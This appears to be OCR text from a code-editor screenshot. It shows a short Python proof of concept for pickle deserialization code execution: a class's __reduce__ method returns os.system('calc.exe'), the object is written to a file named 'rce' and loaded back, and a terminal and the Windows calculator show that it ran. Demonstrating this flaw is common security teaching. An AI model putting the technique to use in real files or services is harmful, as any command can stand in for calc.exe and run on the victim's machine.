 test.py dm_wd.py × test.php ●
1 import pickle
2 import os
3
4 class exp(object):
5 def __reduce__(self):
6 s = "calc.exe"
7 return (os.system,(s,))
8
9 e = exp()
10 s = pickle.dumps(e)
11
12 with open("rce","wb") as f:
13 f.write(s)
14
15
16 with open("rce","rb") as e:
17 data = pickle.loads(e.read())
18 print(data)
问题 输出 调试控制台 终端
1: bash
cuijianxiong@BM8TZM2 MINGW64 ~/Desktop/111
$ python dm_wd.py
0
cuijianxiong@BM8TZM2 MINGW64 ~/Desktop/111
$
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =